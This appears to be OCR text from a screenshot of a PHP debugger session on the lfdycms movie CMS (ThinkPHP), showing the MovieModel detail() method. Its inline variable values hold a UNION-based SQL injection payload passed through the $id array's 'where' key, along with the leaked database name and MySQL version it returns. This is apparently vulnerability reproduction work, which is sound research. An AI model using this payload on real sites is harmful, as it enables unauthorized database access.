 lfdycms Application Home Controller MovieController.class.php
Add Configuration...
ntroller.class.php common~runtime.php MovieController.class.php MovieModel.class.php Model.class.php index.php ThinkPHP.php 2
1: Project
TagMo
Install
Runtime
User
Data
Public
Template
ThinkPHP
Uploads
.htaccess
admin.php
index.php
install.php
lfdy.conf
logo.png
External Libraries
5 class MovieModel extends Model{
6 /**
7 * 获取详情页数据
8 * @param integer $id 文档ID
9 * @return array 详细数据
10 */
11 public function detail($id){ $id: {where => "0 union select 1,2,database(),(select version()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27 --"}
12 $info = $this->field( field: true)->find($id); $id: {where => "0 union select 1,2,database(),(select version()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,2
13 if(!(is_array($info) || 1 !== $info['status'] || 1 !== $info['display'])){
14 $this->error = '影片被禁用或已删除！'; error: ""
15 return false;
16 }
17 return $info; $info: {id => "1", category => "2", title => "lfdycms", actors => "5.7.31", area => "5", language => "6", year => "7", cover_id => "8", content =
18 }
19
\Home\Model MovieModel detail()